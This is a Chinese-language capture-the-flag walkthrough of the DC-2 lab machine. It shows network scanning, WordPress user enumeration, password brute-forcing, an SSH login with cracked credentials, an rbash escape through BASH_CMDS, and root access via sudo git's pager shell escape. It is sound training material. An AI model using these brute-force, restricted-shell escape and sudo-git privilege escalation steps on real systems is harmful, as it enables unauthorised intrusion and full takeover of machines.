DC-2靶机渗透测试记录
攻击机 kali-linux-2020.4-vbox-i386 设置 USB设备关闭,网络连接方式仅主机(Host-Only)网络。
攻击机IP 192.168.56.103
步骤1 靶机目标发现
因为靶机和攻击机在同一个网络内,所以使用KALI上arp-scan -l 进行扫描。扫描确定了靶机的IP是192.168.56.104。
┌──(root??kali)-[/etc]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:83:cd:26, IPv4: 192.168.56.103
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:14 (Unknown: locally administered)
192.168.56.100 08:00:27:03:d6:2e PCS Systemtechnik GmbH
192.168.56.104 08:00:27:5e:07:20 PCS Systemtechnik GmbH
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 2.249 seconds (113.83 hosts/sec). 3 responded找到靶机的IP为192.168.56.104后,对该主机进行端口扫描,查看开了哪些端口以及端口其他信息。
┌──(root??kali)-[/etc]
└─# nmap -sS -p- -A 192.168.56.104
Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-21 00:33 EST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.104
Host is up (0.00061s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Did not follow redirect to http://dc-2/
7744/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u7 (protocol 2.0)
| ssh-hostkey:
| 1024 52:51:7b:6e:70:a4:33:7a:d2:4b:e1:0b:5a:0f:9e:d7 (DSA)
| 2048 59:11:d8:af:38:51:8f:41:a7:44:b3:28:03:80:99:42 (RSA)
| 256 df:18:1d:74:26:ce:c1:4f:6f:2f:c1:26:54:31:51:91 (ECDSA)
|_ 256 d9:38:5f:99:7c:0d:64:7e:1d:46:f6:e9:7c:c6:37:17 (ED25519)
MAC Address: 08:00:27:5E:07:20 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.61 ms 192.168.56.104
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.91 seconds步骤2 从网页获取flag1
观察到80端口开放,那么对网页产生兴趣,试图打开http://192.168.56.104.发现总是打不开,会自动将IP替换成dc-2.

解决这个问题的办法就是“配置本地dns解析,将目标ip地址添加进hosts”。

网页终于成功打开了。从页面上很容易的找到了flag1。
步骤3 爆破用户名和密码 flag2发现
仔细阅读Flag 1。
Your usual wordlists probably won’t work, so instead, maybe you just need to be cewl.
More passwords is always better, but sometimes you just can’t win them all.
Log in as one to see the next flag.
If you can’t find it, log in as another.flag1提示我们使用cewl生成一个通用的字典,并且告诉了我们flag的位置。但是我们首先要找到登陆的入口。
Cewl是以爬虫模式在指定URL上收集单词的工具,并将其制作成密码字典,以提高密码破解工具的成功率。有点撞库的意味
使用格式:
cewl url -w xxx.dic使用cewl生成密码
┌──(root??kali)-[/zyy]
└─# cewl dc-2 -w dc-2.dic
CeWL 5.4.8 (Inclusion) Robin Wood ([email protected]) (https://digi.ninja/)
┌──(root??kali)-[/zyy]
└─# tail dc-2.dir
them
all
Log
one
see
the
next
flag
find
logWPScan是一个扫描 WordPress 漏洞的黑盒子扫描器,可以扫描敏感文件、获取站点用户名,获取安装的所有插件、主题,以及存在漏洞的插件、主题,并提供漏洞信息。
参数:
–url 扫描网站
-e 枚举
u 枚举用户名,默认从1-10
p 枚举插件
t 枚举主题信息
使用wpscan爆破用户名
wpscan --url http://dc-2 --enumerate u得到三个用户名
┌──(root??kali)-[/zyy]
└─# cat dc-2users.list
admin
tom
jerry如果wpscan使用一直失败,可能是外网无法下载导致的,需要考虑代理和DNS是否配置正确。我一开始的连接方式也要由Host-Only改为NAT,修改kali上的hosts(与WINS修改类似)。
export http_proxy=http://##.#.##.##:80
export https_proxy=http://##.#.##.##:80可以用env命令检查有没有把代理设置成功
设置dns设置
/etc/resolv.conf 添加 nameserver ##.##.#.#
下面进行密码爆破
wpscan --url dc-2 -P dc-2.txt -U admin //爆破admin的密码,无法爆出
wpscan --url dc-2 -P dc-2.txt -U jerry //爆破jerry密码为 adipiscing
wpscan --url dc-2 -P dc-2.txt -U tom //爆破tom密码为 parturient好吧,我承认,我执行wpscan一直没有成功,报错如下。这个问题没有解决,谁有办法可以跟我交流,我表示感谢。
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.10
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
Scan Aborted: The remote website is up, but does not seem to be running WordPress.
用jerry密码为 adipiscing登陆http://dc-2/wp-login/, 从Pages目录可以找到flag2。
步骤4 进入数据库搜索 flag3发现
注意flag2的内容
Flag 2:
If you can't exploit WordPress and take a shortcut, there is another way.
Hope you found another entry point.在flag2中提示访问80端口不是正确的方法,需要换另一种途径。
步骤1里面利用nmap扫描端口时还发现 7744端口 (ssh服务)打开,在默认环境下ssh是22端口,这里测试一下进行连接。
┌──(root??kali)-[/zyy]
└─# ssh [email protected] -p 7744 255 ?
The authenticity of host '[192.168.56.104]:7744 ([192.168.56.104]:7744)' can't be established.
ECDSA key fingerprint is SHA256:ZbyT03GNDQgEmA5AMiTX2N685NTzZuOoyMDIA+DW1qU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.56.104]:7744' (ECDSA) to the list of known hosts.
[email protected]'s password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
tom@DC-2:~$ ls
flag3.txt usr
tom@DC-2:~$ ls usr
bin
tom@DC-2:~$ ls usr/bin
less ls scp vi
tom@DC-2:~$ less flag3.txt
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
flag3.txt (END)步骤5 shell绕过 flag4发现
分析flag3.txt这句话,这里其实侧面的说明了tom用户和jerry用户。提示说需要使用su命令修改为jerry用户。
tom@DC-2:~$ su jerry
-rbash: su: command not foundrbash是Restricted Shell,即受限的shell,它与一般标准shell的区别在于会限制执行一些行为。
怎么做可以绕过shell限制?
tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$ /bin/bash
tom@DC-2:~$ export PATH=$PATH:/bin/
tom@DC-2:~$ export PATH=$PATH:/usr/bin
tom@DC-2:~$ su jerry
Password:
jerry@DC-2:/home/tom$
jerry@DC-2:/home/tom$ ls
ls: cannot open directory .: Permission denied
jerry@DC-2:/home/tom$ cd
jerry@DC-2:~$ ls
flag4.txt
jerry@DC-2:~$ cat flag4.txt
Good to see that you've made it this far - but you're not home yet.
You still need to get the final flag (the only flag that really counts!!!).
No hints here - you're on your own now. :-)
Go on - git outta here!!!!步骤6 git提权 最后一个flag发现
查看flag4文件内容,可以获得提示,使用git目录获取flag。
jerry@DC-2:~$ sudo -l
Matching Defaults entries for jerry on DC-2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jerry may run the following commands on DC-2:
(root) NOPASSWD: /usr/bin/git
jerry@DC-2:/usr/bin$ export PATH=$PATH:/usr/bin
jerry@DC-2:/usr/bin$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/usr/bin
参照 https://gtfobins.github.io/gtfobins/git/
找到了解决方法
jerry@DC-2:~$ sudo git -p help config
GIT-CONFIG(1) Git Manual GIT-CONFIG(1)
NAME
git-config - Get and set repository or global options
SYNOPSIS
git config [] [type] [-z|--null] name [value [value_regex]]
git config [] [type] --add name value
git config [] [type] --replace-all name value [value_regex]
git config [] [type] [-z|--null] --get name [value_regex]
git config [] [type] [-z|--null] --get-all name [value_regex]
git config [] [type] [-z|--null] --get-regexp name_regex [value_regex]
git config [] [type] [-z|--null] --get-urlmatch name URL
git config [] --unset name [value_regex]
git config [] --unset-all name [value_regex]
git config [] --rename-section old_name new_name
git config [] --remove-section name
git config [] [-z|--null] -l | --list
git config [] --get-color name [default]
git config [] --get-colorbool name [stdout-is-tty]
git config [] -e | --edit
DESCRIPTION
You can query/set/replace/unset options with this command. The name is actually the section and the key separated by a dot,
and the value will be escaped.
Multiple lines can be added to an option by using the --add option. If you want to update or unset an option which can occur
on multiple lines, a POSIX regexp value_regex needs to be given. Only the existing values that match the regexp are updated or
unset. If you want to handle the lines that do not match the regex, just prepend a single exclamation mark in front (see also
the section called “EXAMPLES”).
The type specifier can be either --int or --bool, to make git config ensure that the variable(s) are of the given type and
convert the value to the canonical form (simple decimal number for int, a "true" or "false" string for bool), or --path, which
does some path expansion (see --path below). If no type specifier is passed, no checks or transformations are performed on the
!/bin/sh
# ls
flag4.txt
# cd /root
# ls
final-flag.txt
# cat final-flag.txt
__ __ _ _ _ _
/ / /\ \ \___| | | __| | ___ _ __ ___ / \
\ \/ \/ / _ \ | | / _` |/ _ \| '_ \ / _ \/ /
\ /\ / __/ | | | (_| | (_) | | | | __/\_/
\/ \/ \___|_|_| \__,_|\___/|_| |_|\___\/
Congratulatons!!!
A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.
If you enjoyed this CTF, send me a tweet via @DCAU7.
至此,5个flag都找到了。